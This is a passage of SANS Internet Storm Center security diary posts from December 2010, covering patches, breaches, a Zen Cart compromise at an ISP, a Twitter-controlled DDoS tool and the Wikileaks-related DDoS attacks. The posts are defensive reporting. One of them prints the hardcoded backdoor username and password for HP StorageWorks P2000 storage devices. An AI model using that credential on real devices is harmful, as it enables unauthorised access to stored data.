Now that we are getting close to the 2010 year end, I posted a survey last week on "Which of the following issues affected your business in 2010?". At the beginning of the survey, "Targeted malware attacks" were on top around 40% which wasn't really any surprise because of all the new malware found daily. However, things turnaround at the end of this week and malware dropped to #2 and Inbound DDoS attacks has been climbing well above 50%. I looked over the diaries posted by all handlers in 2010 for some stories related to parts of this survey.
Inbound DDoS attack
In September, ISC published a diary related to a series of DDoS attacks released by the Shadowserver on the BlackEnergy bot. The diary is posted here.
Enterprise wide DoS
In April, an issue with a McAfee DAT file caused widespread corporate DoS believing that "svchost.exe" was a piece of malware named W32/Wecorl.a. A lot of people had to work overtime to restore a clean svchost.exe file to the affected hosts. The diary is posted here.
Data lost through mobile devices
In January, ISC made reference to a fake Android application that was stealing user password. The diary is posted here.
Targeted malware attacks
In April, ISC reported a targeted malware scams in an enterprise were all the targeted individuals were handling money and had a LinkedIn profile. The diary is posted here. Another was on a "Legal Threat“ malware on contract terms breached and the diary is posted here.
If you want to comment on any of the six point in the survey, you can contact us using our contact page here.
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
0 Comments
Intel's new processors have a remote kill switch (Anti-Theft 3.0)
According to Techspot (Thanks Richard!), Intel's new Core processors (Sandy Bridge), that will hit the market for desktops and laptops early 2011, have a remote kill switch (called Anti-Theft v3.0). This technology embedded in the CPU allows the user to remotely disable the processor through 3G, that is, even when the computer is not connected to the Internet or it switched off.
Intel's goal is to offer the user the capability to shut down remotely the computer if it is lost or stolen. Somehow, this is similar to what most modern mobile device platforms offer today to remotely lock, show a message, or wipe a stolen or lost device, such as Windows Mobile 6.5, iPhone, iPad... I guess that, in any case, the thief will be able to replace the CPU with a new one and make the computer work again. Will be Intel planning to add remote disk wiping capabilities from the processor too? ;)
Definitely, this new feature is something to pay attention to, as potential vulnerabilities in the implementation can open the door to new remote attacks, starting with DoS. The debate is open!
----
Raul Siles
Founder and Senior Security Analyst with Taddong
www.taddong.com
7 Comments
Where are the Wi-Fi Driver Vulnerabilities?
Recently I've been presenting about "Wi-Fi (In)Security" on the GOVCERT.NL Symposium 2010 in Rotterdam (November 2010) and (a reduced version) on the 4th CCN-CERT meeting in Madrid (in Spanish; December 2010). The full presentation can be found on Taddong's lab web page. My main goal was to create awareness about all the still prevalent Wi-Fi vulnerabilities, threats, and security risks we are facing both on the wireless infrastructure and the client side. It is almost year 2011, and there is a general feeling that our Wi-Fi environments are pretty secure, as we already have WPA2-Enterprise with multiple authentication methods based on 802.1x/EAP to choose from. However, still there are lots of things to be aware of, specially on the client side (including laptops and mobile devices).
On the infrastructure side, in the best case scenario, we will end up with two worlds, the secure one, based on WPA2-PSK/Enterprise, and the insecure one, based on open Wi-Fi networks (e.g. hotspots) . This is also reflected on the Wi-Fi Alliance roadmap, and it is their goal for 2014 (yes, 3 years from now!).
Of special interest is what has happened to the security research regarding Wi-Fi driver vulnerabilities. I reflected my concerns on slide #73 of the presentation, and is a topic that was also brought up by David B. during the Q&A portion of Madrid's presentation. Somehow, everything started in 2006, when a new vulnerability was announced on the drivers of Apple's Wi-Fi Airport cards and "presented" during the BlackHat USA 2006 conference. As a result, Apple issued Security Update 2006-005. The whole debate ended up with the craze of "the Month of <put-a-technology-here> Bugs", such as the Month of Kernel Bugs (MoKB) in 2006, the Month of Apple Bugs (MoAB) in 2007, and lots of similar projects around those dates.
The following years (2006-2008) were an intense and interesting research period for the whole security industry, evaluating the quality and security stance of Wi-Fi drivers for all major vendors and operating systems, mainly through fuzzing techniques and layer-2 attacks. The impact of a vulnerability in a Wi-Fi driver is really serious, as (potentially) the attacker will get kernel privileges (or ring 0), that is, full control of the target device. Surprisingly, all that interest and research has quietly fade off during the last two years, and nowadays is hard to impossible to find new research, documentation, tools, or vulnerabilities associated to Wi-Fi drivers. This fact is also reflected by a great project where most of this research was archived, the Wireless Vulnerabilities and Exploit (WVE) project, that died out at the end of 2008.
My main concern is that the situation today is even worse than 3 years ago. The current Wi-Fi or IEEE 802.11 specification (802.11-2007) is "ONLY" 1233 pages in length, and it simply includes the definition of 802.11a/b/d/g/h/i/j/e. If you take into consideration other 802.11 technologies we already have implemented in our devices, such as 802.11n or 802.11w, you end up with two additional specifications that are 536 pages and 111 pages in length, respectively. These specification are implemented by hardware (firmware) and/or software (drivers) in compact pieces of (software) code and silicon chips. Think about what's inside your mobile device: a proprietary implementation of all these wireless standards (as well as a few others: Bluetooth, 2G, 3G, etc). Due to the complexity of the 802.11 technologies and its enhancements... what is the chance of most Wi-Fi drivers and/or firmwares being vulnerable to multiple security issues? HIGH!!
It is not clear if Wi-Fi driver vulnerabilities are out of the focus of security researchers today, if they are still being researched, but the results and conclusions are not released to the public, if those results are being used or sold in underground markets, or... <put your own thoughts here, and let us know through the comments section below of our ISC contact page>.
BTW, do not forget to update your (or your organization) Wi-Fi drivers/firmware (network devices and clients) to the latest version provided by the vendor! (When was the last time you updated them? :-)
----
Raul Siles
Founder and Senior Security Analyst with Taddong
www.taddong.com
1 Comments
Opera 11.00 has been released!
For those of you that use Opera (all 2.20% of you), the folks over there have released version 11.00. There are a ton of updates to the code, including many security related fixes, so check out the Changelog here:
http://www.opera.com/docs/changelogs
and download it here:
Thanks Roseman for writing in!
-- Joel Esler | http://blog.joelesler.net | http://twitter.com/joelesler
0 Comments
Apple Time Capsule and Airport Base Station Updates
Published yesterday, Apple released a new firmware update for it's Time Capsule and Airport Base Station devices covering the following CVE's:
- CVE-2008-4309
- CVE-2009-2189
- CVE-2010-0039
- CVE-2009-1574
- CVE-2010-1804
If you are using these pieces of hardware, please be sure and update. (I already have!)
-- Joel Esler | http://blog.joelesler.net | http://twitter.com/joelesler
1 Comments
Microsoft Security Essentials Update
Thanks to reader Hurin:
We were notified that a new version of Microsoft's Security Essentials is now available for download from Windows Update. Check it out, or grab it from here:
http://www.microsoft.com/security_essentials/
-- Joel Esler | http://blog.joelesler.net | http://twitter.com/joelesler
0 Comments
Reports of Attacks against EXIM vulnerability
Users of the popular exim mail server report attacks exploiting the recently patches vulnerability [1,2]. It appears that the attacks are scripted and installing popular rootkits. If you experienced an attack against exim: We are interested in packet captures or other logs showing how the attack is performed.
[1] http://www.reddit.com/r/netsec/comments/en650/details_of_the_root_kit_that_got_installed_on_my/
[2] http://www.exim.org/lurker/message/20101207.215955.bb32d4f2.en.html
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
4 Comments
HP StorageWorks P2000 G3 MSA hardcoded user
An encoded user was identified in the HP StorageWorks MSA G3 P2000, which does not appear in the user management system, which allows an attacker to access sensitive information stored on the device and other connected systems.
Username: admin
Password: !admin
It is difficult to make any forecast on this type of vulnerability, we recommend maintaining security baselines for all the infrastructure implemented in accordance with the recommendations of each manufacturer. Thus, we can manage the risks arising from use of these platforms without affecting performance or the result of business processes.
More information at http://www.securityweek.com/backdoor-vulnerability-discovered-hp-msa2000-storage-systems.
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
1 Comments
OpenBSD IPSec "Backdoor"
We received plenty of e-mail alerting us of a mailing list post [1] alleging a backdoor in the Open BSD IPSec code. The story is too good to pass up and repeated on twitter and other media. However, aside from the mailing list post, there is little if any hard evidence of such a backdoor. The code in question is 10 years old. Since then, it has been changed, extended, patched and copied many times. I personally do not have the time nor the skill to audit code of the complexity found in modern crypto implementations. But my gut feeling is that this is FUD if not an outright fraud.
Keep using VPNs, if you are worried, limit the crypto algorithms used to more modern once. It is always a good idea to build additional defensive layers and review configurations from time to time. But at some point, you have to decide who you trust in this game and how paranoid you can afford to be.
[1] http://marc.info/?l=openbsd-tech&m=129236621626462&w=2
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
1 Comments
Vulnerability in the PDF distiller of the BlackBerry Attachment Service
One of the service components inside BlackBerry Enterprise Server is the BlackBerry Attachment Service, which retrieves and converts attachments from Word, Excel, PowerPoint, WordPerfect, PDF, ASCII documents, HTML attachments, JPG, BMP, GIF, PNG and TIFF images and file types listed above archived in .zip format documents to the Universal Content Stream format for BlackBerry device. The specific component that handles PDF files is the PDF distiller, which could allow arbitrary code execution on the computer that hosts the BlackBerry Attachment Service due to buffer overflow errors.
PDF vulnerabilities have become very common and it is important that all those who have services with programs that depend on this format place additional controls to minimize the risk of malware and buffer overflows in the infrastructure.
More information at http://www.blackberry.com/btsc/search.do?cmd=displayKC&docType=kc&externalId=KB24761
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
0 Comments
December 2010 Microsoft Black Tuesday Summary
Overview of the December 2010 Microsoft Patches and their status.
| # | Affected | Contra Indications | Known Exploits | Microsoft rating | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS10-090 | Cumulative Security Update for Internet Explorer (Replaces MS10-071 ) | |||||
| Internet Explorer CVE-2010-3340 CVE-2010-3342 CVE-2010-3343 CVE-2010-3345 CVE-2010-3346 CVE-2010-3348 CVE-2010-3962 |
KB 2416400 | Currently being exploited. | Severity:Critical Exploitability: 1,?,1,1,1,?,1 |
Important | Important | |
| MS10-091 | Vulnerabilities in the OpenType Font (OTF) Driver Could Allow Remote Code Execution (Replaces MS10-078 MS10-037) | |||||
|
Microsoft Windows OpenType Font (OTF) Driver |
KB 2416400 | No known exploits. | Severity:Critical Exploitability: 1,1,2 |
Critical | Critical | |
| MS10-092 | Vulnerability in Task Scheduler Could Allow Elevation of Privilege | |||||
| Microsoft Task Scheduler CVE-2010-3338 |
KB 2305420 | Currently being exploited. | Severity:Important Exploitability: 1 |
Important | Important | |
| MS10-093 | Vulnerability in Windows Movie Maker Could Allow Remote Code Execution (Replaces MS10-050 ) | |||||
| Windows Movie Maker CVE-2010-3967 |
KB 2424434 | Vulnerability disclosed publicy. | Severity:Important Exploitability: 1 |
Important | N/A | |
| MS10-094 | Vulnerability in Windows Media Encoder Could Allow Remote Code Execution (Replaces MS08-053 MS10-033 ) | |||||
| Windows Media Encoder CVE-2010-3965 |
KB 2447961 | Vulnerability disclosed publicy. | Severity:Important Exploitability: 1 |
Important | Important | |
| MS10-095 | Vulnerability in Microsoft Windows Could Allow Remote Code Execution | |||||
| Microsoft Windows CVE-2010-3966 |
KB 2385678 | No known exploits. | Severity:Important Exploitability: 1 |
Important | Important | |
| MS10-096 | Vulnerability in Windows Address Book Could Allow Remote Code Execution | |||||
| Microsoft Windows Address Book CVE-2010-3147 |
KB 2423089 | Vulnerability disclosed publicy. | Severity:Important Exploitability: 1 |
Important | Important | |
| MS10-097 | Insecure Library Loading in Internet Connection Sign up Wizard Could Allow Remote Code Execution | |||||
| Microsoft Windows CVE-2010-3144 |
KB 2443105 | Vulnerability disclosed publicy. | Severity:Important Exploitability: 1 |
Important | Important | |
| MS10-098 | Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (Replaces MS10-073 ) | |||||
|
Microsoft Windows Kernel-mode Drivers |
KB 2436673 | Vulnerability disclosed publicy. | Severity:Important Exploitability: 1,1,2,2,1,1 |
Critical | Critical | |
| MS10-099 | Vulnerability in Routing and Remote Access Could Allow Elevation of Privilege | |||||
| Microsoft Windows Remote Access NDProxy Component CVE-2010-3963 |
KB 2440591 | No known exploits. | Severity:Important Exploitability: 1 |
Important | Important | |
| MS10-100 | Vulnerability in Consent User Interface | |||||
| User Account Control CVE-2010-3961 |
KB 2442962 | No known exploit. | Severity:Important Exploitability: 1 |
Important | Important | |
| MS10-101 | Vulnerability in Windows Netlogon Service | |||||
| Netlogon/RPC Service CVE-2010-2742 |
KB 2207559 | No known exploit. | Severity:Important Exploitability: 3 |
Important | Important | |
| MS10-102 | Vulnerability in Hyper-V Could Allow Denial of Service | |||||
| Microsoft Windows CVE-2010-3960 |
KB 2345316 | No known exploits. | Severity:Important Exploitability: 2 |
Important | Important | |
| MS10-103 | Vulnerabilities in Microsoft Publisher Could Allow Remote Code Execution (Replaces MS10-023 MS10-036 ) | |||||
| Microsoft Publisher CVE-2010-2569 CVE-2010-2570 CVE-2010-2571 CVE-2010-3954 CVE-2010-3955 |
KB 2292970 | Remote code execution. | Severity:Important Exploitability: 1,1,2,2,3 |
Important | Important | |
| MS10-104 | Vulnerability in Microsoft SharePoint Could Allow Remote Code Execution | |||||
| Microsoft SharePoint CVE-2010-3964 |
KB 2433089 | Remote code execution. | Severity:Important Exploitability: 1 |
Important | Critical | |
| MS10-105 | Vulnerabilities in Microsoft Office Graphics Filters Could Allow for Remote Code Execution (Replaces MS08-044 ) | |||||
| Microsoft Office Graphics CVE-2010-3945 CVE-2010-3946 CVE-2010-3947 CVE-2010-3949 CVE-2010-3950 CVE-2010-3951 CVE-2010-3952 |
KB 968095 | Remote code execution. | Severity:Important Exploitability: 1,2,2,2,2,2,2 |
Critical | Important | |
| MS10-106 | Vulnerability in Microsoft Exchange Server Could Allow Denial of Service (Replaces MS10-024 ) | |||||
| Microsoft Exchange Server CVE-2010-3937 |
KB 2407132 | No known exploits. | Severity:Moderate Exploitability: 3 |
N/A | Critical | |
We appreciate updates
US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY
- We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.
- Important: Things where more testing and other measures can help.
- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.
- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.
- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.
- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them
As always, please use the contact form for comments about patches.
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
5 Comments
The Week to Top All Weeks
I recently experienced the week to top all weeks. I work for a small ISP in the US. A couple of weeks ago we started to have unusual problems with our border router. Our network guys began investigating what appeared to be a hardware issue. The router was checked and nothing obvious was found. Continuing investigation showed that the problem was perhaps a memory overflow problem so all of the settings on device were checked and OS versions were checked as well. Nothing obvious was found. A call was made to the hardware vendor and diagnostics were done and settings were checked. All looked fine. When the problem continued and it began to affect our entire network, (all of the servers, all of the routers) a deeper investigation was started. We setup Wireshark captures to attempt to determine what was causing our network issues. To our surprise and dismay we discovered that the problem was originating from one of our internal (linux) web servers. We were seeing a huge number of packets coming from the server which was basically causing an "internal DOS". This server is a webhosting server for about 14 different companies. (Luckily the server is scheduled for decommissioning so only 14 companies our of 145 remained). We discovered that we had one customer who had a web page with a security hole in their PHP coding. We closed the hole and monitored the server closely all night and into the next day (no sleep for me that night). All looked good and we believed that we had stopped the culprits cold.
Unfortunately that was not the case. Mid afernoon the next day we started seeing a return of DOS type activity. We again started up the sniffer and some additional tools on the server. We sat and watched the traffic and captured the IP address that the activity was bound for. We immediately iptabled the IP address on the server and on the firewall. We blocked all traffic to and from the IP. Continuing to monitor the server we discovered that about 5 minutes later the activity started again. We again rebooted the server and blocked the new IP on both server and router. We continued to do this thinking that eventually they would give up. All the while we were scanning the files on the server, log files and config files to see if we could pin point the exact source. They obviously knew that we were on to them and they were attempting to win the battle of will and wits. Things got worse. The final straw was when the problem IP was now 127.0.0.1. Luckily at the same time as the IP address change took place we discovered that we had one particular directory that appeared to be running a script file of some type. We immediately changed the permission on that directory to 000 so that nothing from that directory could be executed, that stopped the attack.
Now to figure out what the culprit was. We continued digging through the files for this particular site and discovered that this customer had put up a shopping cart using Zen Cart. The version of Zen Cart that they had was vulnerable to Zen Cart Remote Code Execution Exploit and yes indeed they were compromised. We changed permission on the entire directory structure for the domain to 000 and notified the customer of the fact that their site was down and that their site had been exploited. I explained to the customer that the exploit was installed in the same directory as the PayPal transactions from his site. He explained that he uses Zen Cart because it is easy to use and he (with no knowledge of how it works) is able to update the cart by himself without having to pay a web designer. He said that he had received an email about the ZenCart vulnerability but he didn't understand what that meant so he just forgot about it. (I don't think that will happen again).
I spent the rest of the week researching the exploit, going through logs, the other web sites on the server and OS/config files checking to see if there was anything else impacted by this exploit. Luckily the exploit only affected the one site and all of the rest of the sites remain secure and intact. I am diligent about security of our network and servers. I review log files everyday for all of the servers under my umbrella. I believe it is because of this diligence that the damage was limited to just one web site.
I am now in the process of trying to determine what applications on the other hosted domains may cause us issues. (We have multiple servers and a few hundred domains) We simply host the domains, we do no design work. We have in the past made an incorrect assumption that our customers are using due diligence in designing their web sites (and you all know what happens when you ASSUME anything). The actual event took about 30 hours from discovery to resolution. The investigation and paper work took another 4 days. It was a crueling 5+ days but I have come through it with the confidence that we were successful in shutting the culprits down. The lesson learned for us is that we need to set some ground rules for the companies that host with us. We need to monitor network traffic realtime much closer than we have in the past. And we need to make sure that the things that our customers are doing doesn't have an adverse effect on us again.
The good news is things have returned to "normal". The investigation is complete. The Incident report completed and now I am playing catchup with the things that didn't get done in the 5+ days. Once I get caught up on the other things I will be working on mitigation steps to prevent this type of incident from happening again.
Deb Hale Long Lines, LLC
8 Comments
Gawker Media Breach of Security
We were notified by a reader today of a Breach of Security at Gawker Media. Gawker Media sites include Lifehacker, Gizmodo, Gawker, Jezebel, io9, Jalopnik, Kotaku, Deadspin, and Fleshbot.
If you are a Gawker Media user you will want to take a look at the information provided at http://lifehacker.com/5712785/.
Deb Hale Long Lines, LLC
5 Comments
New trend regarding web application vulnerabilities?
In 2007, SANS published the "Top 20 Internet Security Problems, Threats and Risks" report, and since then, I have been following every week the distribution of vulnerabilities, and in particular, of web application vulnerabilities versus other vulnerabilities (server, client, network devices. etc). The Top 20 report already reflected web applications as the main server-side vulnerability (S1), with about a 50% prevalence in comparison with other server-side issues. When the Top 20 was replaced by the "The Top Cyber Security Risks", still web servers and applications were priority number two, right behind unpatched client-side software.
During this more than three years period, this fifty-fifty distribution has been the norm on average every week, just by looking at the rough numbers from the weekly SANS @Risk newsletter. In reality, and roughly speaking, it was +50% on 2007-2008 and about 30-55% in 2009 on average for the total number of web-related vulnerabilities. However, recently, during the last few weeks (since October 2010), there has been a kind of shift on the stats, and the number of web application vulnerabilities have significantly reduced (in the average range of 10-30%).
Let's take a look at a few samples from the @Risk archive. The numbers reflect the total number of web-app vulnerabilities (first number) vs total number of other vulnerabilities (second number). Between brackets is the % of web-app vulnerabilities from the total number of vulnerabilities (the sum of the previous two numbers):
- Last four months: (sorted by number of the week in 2010)
- #50: 13/37 (26%)
- #49: 18/22 (45%)
- #48: 4/35 (10%)
- #47: 9/11 (45%)
- #46: 4/32 (11%)
- #45: 8/27 (22%)
- #44: 9/24 (27%)
- #43: 15/43 (25%)
- #42: 7/38 (October 14, 2010 - 15%)
- #41: 28/32 (46%)
- #40: 22/23 (48%)
- #39: 35/35 (50%)
- #38: 9/33 (September 16, 2010 - 21%)
- #37: 30/24 (55%)
- ...
- Similar numbers from 2009:
- #52: 53/41 (56%)
- #51: 34/51 (40%)
- #50: 28/42 (40%)
- #49: 28/16 (63%)
- #48: 39/36 (52%)
- #47: 16/35 (31%)
- #46: 14/59 (19%)
- #45: 16/31 (34%)
- #44: 37/105 (26%)
- #43: 14/32 (30%)
- #42: 7/14 (33%)
- #41: 17/29 (37%)
- #40: 18/34 (34%)
- #39: 31/28 (52%)
- #38: 37/60 (38%)
- #37: 12/67 (15%)
- #36: 28/41 (40%)
- ...
- More random samples from the past:
- 2009 #31: 35/49 (41%)
- 2009 #24: 17/62 (21%)
- 2009 #9: 38/46 (45%)
- 2008 #43: 56/28 (66%)
- 2008 #29: 56/36 (61%)
- 2008 #9: 66/41 (61%)
- 2007 #47: 32/37 (46%)
- 2007 #8: 41/41 (50%)
Of course, some weeks might be influenced by different monthly patch days from specific vendors, or by specific research someone did on a vendor product or kind of technology, but estimated average and trend is what is relevant here.
I wonder what is the reason for this:
- Is simply because there have been changes in the way the vulnerabilities are gathered, processed and published by the @Risk project?
- Is because we are reaching to a point were we have more secure web applications?
- Is because researchers and third-parties are getting tired of reporting the new findings?
- Others?
If you have seen a similar trend shift from other vulnerability sources, or you have some insight of what is the reason for this, please share your thoughts in the comment section below or through our contact page. If we received a significant amount of comments and related details I will summarize them on a near future ISC diary.
----
Raul Siles
Founder and Senior Security Analyst with Taddong
www.taddong.com
4 Comments
Microsoft patches
Many of you would have seen the advance notification from Microsoft regarding the patches to be released on Black Tuesday. There will be 17 bulletins 2 critical, 14 important and one moderate. Keep an eye on the diary for the day as we'll be doing our usual table with in this case likely some "adjustments" on the criticality from our perspective. In the list are some remote code executions, elevation of privileges an a couple of denial of service attacks for good measure. the advanced notification is here http://www.microsoft.com/technet/security/Bulletin/MS10-dec.mspx . The details of what will be released may still change of course. How these patches affect corporations will be interesting as many companies have change freezes in place this time of the year, including the application of patches. so it is likely that the window of opportunity to attack these vulnerabilities is longer than usual. So if you are not going to patch make sure that you have a look at them anyway, determine if you are vulnerable, and maybe what you can do to detect them.
Those of you running office 2008 on a Mac would have noticed that a patch is being pushed out with next weeks date on it. This was the patch that wasn't ready last month when 2011 was patched. AS for next week's date? Likely it was released a little bit earlier than planned, maybe to avoid black Tuesday.
Mark H
0 Comments
New Internet Storm Center Director
To all of our readers, supporters, and volunteers I'd like to thank everybody for your help and support over the past seven years while I've been the Director of the SANS Internet Storm Center. I became the Director in September 2003, right after the infamous Blaster worm had train-wrecked many networks and made life difficult for thousands of system administrators and users. I had no idea how successful the SANS ISC was going to become, but it has matured way beyond what I thought we could do back then.
Like many of our volunteer handlers who have moved along due to career changes and life events, I've reached the point where I need to step down from the role of Director and turn the leadership over to a face many of you are familiar with - Johannes Ullrich. Johannes has been our CTO since the beginning and is the perfect person to lead the organization to new levels of success. I'll still be part of the community, but due to increasing work requirements and this pesky PhD I've been working on for the past few years I won't be able to keep devoting the proper amount of time needed to run this great group.
If you are at the SANS Cyber Defense Initiative (CDI) event in Washington, DC please join us at 6:30 pm tonight for the official hand-over and to meet several of our volunteer handlers.
I look forward to continuing my support to SANS and the community, and I offer my best wishes for success to Johannes and the handler team.
Marcus H. Sachs
Director, SANS Internet Storm Center
12 Comments
EXIM MTA vulnerability
We have had several reports regarding a potential issue in the EXIM Mail Transfer Agent (MTA). Thanks John, Greg, Brad & Edward. The issue relates to a privilege escalation and through a specially crafted email. You can read the information here http://www.exim.org/lurker/message/20101207.215955.bb32d4f2.en.html#exim-dev
Haven't had a chance to install EXIM and test it myself. If you have let us know. In the mean time you may wish to consider running it in unprivileged mode (probably good practice under any circumstances anyway). Instructions on how to do that can be found here http://www.exim.org/exim-html-
Mark H
4 Comments
Having a look at the DDOS tool used in the attacks today
 |
You enter the twitter ID that has been communicated to you and then once you enter it on the screen you click the "Get Orders" button and when ready you click the "Fire!!" button. Other than that there isn't really that much to the application. The application uses a hardcoded URL with an interchangeable twitter ID. It pulls a json file down and parses it for target, protocol and port information. When the "Fire!!!" Button is pressed a number of sessions are established with the target server (in my test cases 7 sessions were established). The string "hihihihihihihihihihihihihihihihi" is sent to the port (I assume this may be configurable). And that is basically it. The flood module cranks out multiple requests at a time and the target server gets busy |
19 Comments
Interesting DDOS activity around Wikileaks
Valentin reports that several sites related to the recent activity around Wikileaks and the prosecution of Julian Assange seem to be under DDOS, confirmed here ==> http://www.bbc.co.uk/news/technology-11935539
The main Mastercard website is offline right now - note that this outage does not affect transaction processing. The Swedish prosecutors office was taken offline, they were back on around 12:30 GMT. Other sites that the attackers deem to be "anti-Wikileaks" are also affected.
The attackers are rumoured to actually be asking for volunteers "for the cause' in their activity. Since this activity is illegal in most countries, participating in these attacks may have legal implications. Readers should use caution, participation in something like this is NOT anything like donating to a charity - it's more like smashing windows and setting fires at a peaceful demonstration. Plus knowingly downloading code to participate in a botnet isn't the best move for the continued health of your workstation ...
If we see developments in this story, we'll update this post. Comments of course are welcome!
=============== Rob VandenBrink Metafore ===============
26 Comments
How a Tablet Changed My Life
Ok, so maybe the title is a bit extreme, but I've had this tablet for a few months and I've started noticing that it's changing things up for me.
First of all, books are WAY simpler. I pretty much expected this, it's why I bought the thing in the first place. The first thing I did once i got the tablet was get electronic copies of almost every book I own. Fiction, Reference, Non-fiction, books for work, everything. So now if I travel, there's no need to choose what to bring. If I'm at work, and find myself saying - "if only I had Cricket Liu's "DNS and Bind" book, I could explain it to my customer and give them a good citation (page number etc)", no problem, it's there.
If I'm building something that I haven't done before, like the FCOE switches that I'm working on this week, I'm not alt-tabbing to the vendor documentation, I have the book / vendor web page / whatever open to the right page, and it's right there.
The best part of having a tablet is that it's not a computer. Sure, it has a browser and everything, but the form factor makes it fundamentally different. If my wife and I are watching TV, a laptop has that screen popped up that says "don't talk to me" - a tablet sits in my lap and is generally way less obtrusive than any laptop, it has a lower profile than lots of hardcover books in fact. Using a tablet instead of a laptop has done a fair bit for marital harmony on that front ....
But it's enough of a computer to do some useful things. I wrote all of my study notes for SEC542 on this thing, and it was just as easy in Docs2Go as in Excel, which I normally use for notes of this type. The nice thing is that when I was done, it IS in Excel. Picking the right apps makes your data portable. Picking the wrong apps puts your data in "data jail", it'll never leave the tablet - this is really something to consider before deciding on any new app.
There seems to be lots of effort to turn data into "prisoners of the tablet" with proprietary file formats, or prisoners of one vendor or another's e-reader software. It's just too easy to browse to a book vendor, click the book and have it a minute later. The problem is, moving that book to a different tablet might be easy, or it might be a real pain when the time comes later. I've been trying to keep as many of my books as possible in portable formats - in my case, PDF and ePub formats. Formats where I have a choice in the application that reads them, that are easily portable to my laptop or a different tablet or different OS. Especially for reference books, a search function is a real help - this isn't always there on "captive" reader applications.
On a different topic, I'm seeing that people (not me so far I hope) are a lot less lax on security once they get a tablet.
Open access points seem to be fair game for a lot of people now - if there's an open AP, then it's seen as free, fast internet and away they go. I dropped a 3G card into mine - I find that this is pretty cheap, and while not as fast as a lot of home DSL or cable uplinks, it's always there. If I'm pulled over on the side of the road, no problem. If I'm at a client site, I don't need keys or certs to get online. There's a lot of risk in using someone else's open AP - not only is it illegal, it's pretty easy to set up an "evil" AP, often to harvest credentials or credit card info.
I invested in a tiny little access point (yes, also from Apple, sorry - Linksys stopped making theirs). This now travels with me as well. If I'm at a client site with secure wireless (ie - I can't use it), I can generally plug in my trusty AP and get the tablet (and phone and laptop for that matter) online through their ethernet for a faster connection.
For some reason, people don't seem to care as much about their passwords on a tablet as they otherwise would. They can be in the middle of something totally unrelated, a window will pop up asking for their iTunes password, and they'll just key it in, no questions asked. We had a spirited discussion at the ISC's secret conference room last week about this. I think the consensus was that it'd be pretty simple to embed and hide a password harvester that takes advantage of this behaviour into an app, and that as long as you didn't get too greedy or obvious, it'd probably slide right past any check anyone would want to do. If you have information that might indicate otherwise, we'd be really interested in your input - please use the comment form for this.
I'm also not really keen on how most passwords on this device echo back to me - - only one character at a time, but still pretty easy to shoulder-surf.
Credit card security likewise seems to have fallen by the wayside a bit. People get really used to a embedding their credit card info into every music and book vendor they deal with. I'm guilty of this - frankly it's tough anymore to keep track of just who's got my credit card info (I keep a file, but still get surprised every now and then). People also are used to having LOTS of small transactions on their monthly bill. When my statement comes, how certain am I all that each and every one of those $2, $3 and $10 charge are legit, and their mine? Me, not so much. I get an email confirmation for every CC and Paypal transaction I make, but do I add them all up and check against my monthly bill? Ummm .. sometimes? Really, life is too busy to do this most months.
On the topic of enterprise use, so far I've taken care to not store customer or other confidential info on my tablet, until I've got the time to do a thorough review of risk, proper controls and mitigations. I've been told that the Apple iPad Security overview ( http://images.apple.com/ipad/business/pdf/iPad_Security_Overview.pdf) is pretty good, but haven't had the time to review it myself yet. There may be an equivalent or better Android doc, or better IOS guidance. If anyone has further info on this topic please use the comment form.
How have you seen that tablets have changed your life at work or at home?
Do these changes have a security-related story behind them?
Please, share your experiences - I for one am really interested in how these things are changing how we work / play / whatever.
Not to mention that killer app that'll make the tablet that much more useful ...
=============== Rob VandenBrink, Metafore ====================
10 Comments
You got a sec?
Have you ever been asked if "You got a sec?" by a friend via Facebook chat?
Well, one of our readers wrote in asking if we've seen this before. The scenario described to us is such:
- A Facebook chat pops up from a friend with:
"Hey [your name] you got a second?" - If / when you reply, immediately a message returns similar to
"I can't score higher than 600 on the quiz, do you think you can? [link provided]" - If you click...
